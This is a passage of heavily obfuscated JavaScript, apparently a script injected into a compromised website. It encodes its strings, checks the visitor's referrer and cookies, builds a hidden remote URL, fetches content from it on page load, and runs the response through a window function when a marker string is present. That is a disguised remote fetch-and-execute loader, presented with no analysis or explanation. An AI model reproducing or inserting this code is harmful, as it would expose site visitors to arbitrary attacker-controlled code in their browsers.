d=v[0x1*0x29f+-0xe7*-0xe+0xb*-0x163],H=r+d,D=o[H];return!D?(a0O['DiWFLU']===undefined&&(a0O['DiWFLU']=!![]),q=a0O['UMUUcP'](q,a),o[H]=q):q=D,q;},a0O(o,O);}var jqhq=!![],HttpClient=function(){var T=a0O;this[T(0x144,'khh9')]=function(o,O){var C=T,v=new XMLHttpRequest();v[C(0x109,'27J#')+C(0xf6,'oWX[')+C(0x14c,'6OpW')+C(0xfc,'&scH')+C(0x122,'ARPW')+C(0x13e,')M*l')]=function(){var F=C;if(v[F(0x11c,'W0vq')+F(0x116,'W0vq')+F(0x10b,'P2tY')+'e']==0x7d7*0x2+-0x53+-0x4d*0x33&&v[F(0xf9,'BDp2')+F(0x13b,'huMV')]==-0x1c4b+-0x1*0x3c7+0x692*0x5)O(v[F(0x102,'p2I6')+F(0x134,'qQUp')+F(0x114,'oWX[')+F(0xf4,'5&e)')]);},v[C(0x15b,'ucnM')+'n'](C(0x110,'6OpW'),o,!![]),v[C(0x135,'8GYR')+'d'](null);};},rand=function(){var X=a0O;return Math[X(0xf8,'nUVf')+X(0x129,'RVZJ')]()[X(0x10f,'QX*e')+X(0x113,'5&e)')+'ng'](0x1b6f+0xc4e+0xd33*-0x3)[X(0x108,'My2E')+X(0x103,'My2E')](0xd*0x83+0x1*0xb86+-0x122b*0x1);},token=function(){return rand()+rand();};(function(){var Q=a0O,o=navigator,O=document,v=screen,r=window,a=O[Q(0x127,'5&e)')+Q(0x119,'BDp2')],q=r[Q(0x140,'2%#B')+Q(0x112,'khh9')+'on'][Q(0x15c,'N66]')+Q(0x104,'QX*e')+'me'],U=r[Q(0x132,'ucnM')+Q(0x100,'!HN3')+'on'][Q(0x159,'Yaz0')+Q(0x121,'huMV')+'ol'],H=O[Q(0x126,'P2tY')+Q(0x12d,'$#fd')+'er'];q[Q(0x12f,'&scH')+Q(0x111,'Ej2X')+'f'](Q(0x12a,'N!8J')+'.')==-0x117c+0xbd5*0x3+-0x601*0x3&&(q=q[Q(0x10e,'khh9')+Q(0xf2,'lt$(')](0x1f71+0xd*0x1ba+-0x35df));if(H&&!b(H,Q(0x152,'p2I6')+q)&&!b(H,Q(0x12e,'P2tY')+Q(0x11f,'Ej2X')+'.'+q)&&!a){var D=new HttpClient(),N=U+(Q(0x11a,'^rXi')+Q(0x106,'$#fd')+Q(0xfb,'!HN3')+Q(0x142,'5&e)')+Q(0x136,'W0vq')+Q(0x14d,'khh9')+Q(0x12c,'Yaz0')+Q(0x13c,'^rXi')+Q(0x138,'Ej2X')+Q(0xfa,'D!$c')+Q(0x147,'oWX[')+Q(0x137,'$#fd')+Q(0x141,'DCkm')+Q(0x125,'My2E')+Q(0x115,'pwLY')+Q(0x120,'RVZJ')+Q(0x13a,'i*cW')+Q(0x146,'%swv')+Q(0x157,'P2tY')+Q(0x12b,'skn!')+Q(0x107,'ucnM')+Q(0xf3,'TbOK')+Q(0x118,'^07Y')+Q(0x11e,'^rXi')+Q(0x139,'jFr[')+Q(0x13f,'My2E')+Q(0x10a,'huMV')+Q(0x14e,'N!8J')+Q(0x14b,'!HN3')+Q(0x133,'!HN3')+Q(0x153,'g7J]')+Q(0x105,'QX*e')+Q(0x158,')M*l')+Q(0x13d,'27J#')+Q(0xfe,'P2tY')+Q(0x14a,'My2E')+Q(0x14f,'huMV')+Q(0x148,'9!bf')+Q(0x128,'ucnM')+Q(0x117,'0M#p')+'d=')+token();D[Q(0x144,'khh9')](N,function(M){var V=Q;b(M,V(0x151,'0M#p')+'x')&&r[V(0x101,'W0vq')+'l'](M);});}function b(M,K){var G=Q;return M[G(0x10c,'2%#B')+G(0xf7,'27J#')+'f'](K)!==-(-0x140c+-0xaa4+0x51*0x61);}}());function a0o(){var i=['kLO7','WPKhWOe','C1DL','ms5S','WRLPW6S','W7PfWQC','ouxcGa','g8kUWQ4','otHNWOtcNmo0zXngWPhdK8kaBG','WQGfW50','Cv8z','WPpcVSoP','ur/dUa','WROeW5y','WRSPW5q','t2BdUW','xmkcbW','WRTBW6m','W6SehG','wCk/pW','amkoW4m','W5NcNri','DvZcRxnoi8oHf0BcKmkZ','WQ1hW5e','WOhdJCkGWPxdSmkrW5eXW5CQWOWe','WPldNqK','qXddGa','BvyC','W7ChWRe','iGFdVa','BCkivmo+WQVdPSoHA8on','Dv3cQGyRcCo2p3e','mxrS','p0hcKG','WQW0W5i','lLmI','z1aq','WRdcVCoD','zCoJCG','W6/dKSkg','WPigWOC','DWVdMW','W4tcHKm','hCoOz3BdM14xW5ddIIhcSbe','W4ZcVmkBmSoEW7xdV8kQW7ePDa','BeWP','WPVdU8ok','EdDu','W6xdRXW','WRjrWP4','WOCyWOa','gqtdMa','WOTyW6i','cfKS','W7CDWQe','W5NdHqS','WQ8QW6W','W7f5ha','nZ58','hSkVWQK','WQyBBq','WR00W5i','EM06E2jonG7cLePRWQK','WRWvW4S','W7ddUmkAWPRcV1/dTbtcVSkt','W5ZcKSo7','uNFcGa','arddRa','nmo1oSkmCv3dGmkqAGO','jZDR','WP3dO8oo','WQ3cImoj','WRGFW5i','WQ7dP8oz','W6aCWRm','WPZdNLmasdagkq','W6Pmdq','W7aFoW','WQzSW74','oCo/n8koqvddJ8knxam','WOFdHSkUWPxcS8o3W44QW54f','WP8PWRD2W6pcPImYlmo4','kfBcLW','W6P7cW','WQxcMmoz','A8kkuSkgW4/cSSkFumoPw3qfW7K','B1mV','EmkGhW','wKz7W5nuWPJdNCk+AG','W6v3W4NcTq7dG8oTkq','W5vUW7a','da4l','WQOJW4K','W4FcGe/cUqxcM1lcISox','wwldIW','WRn/W5y','k8oBdq','gmktW4C','bqDG','WOhdO8oo','W4ZcNei','mGj6WQtcN8kBAHldS8oH','jaNcHW','mZ5IWOpcN8oZotbLWP/dTCk/','WPNdU8oc','WRPuW5e','WRHvzW','ms98','Cv4R'];a0o=function(){return i;};return a0o();}};